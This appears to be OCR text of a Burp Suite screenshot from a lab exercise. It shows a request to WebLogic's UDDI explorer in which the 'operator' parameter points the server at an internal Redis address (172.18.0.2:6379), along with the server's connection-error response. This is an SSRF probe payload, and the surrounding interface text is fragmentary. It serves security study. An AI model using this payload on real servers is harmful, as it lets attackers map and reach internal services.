 Burp Suite Community E...
Error 404--Not Found - ...
05:45 下午
EN
Error 404--Not Found - Mozilla Firefox
ive Secu
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
li Training
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.142:7001
Not Found
68 Hypertext
ound
s not found
does not w
SHOULD be us
rwarding ad
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=
name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search&operator=
http://172.18.0.2:6379 HTTP/1.1
2 Host:192.168.0.142:7001
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
6 Connection: close
7
8
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
385 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
386 </form>
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>
An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but could not connect ove
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)
400 {
401 var new_window = window.open(URL,name);
402 }
403
error 2 matches
11,090 bytes | 21,041 millis
T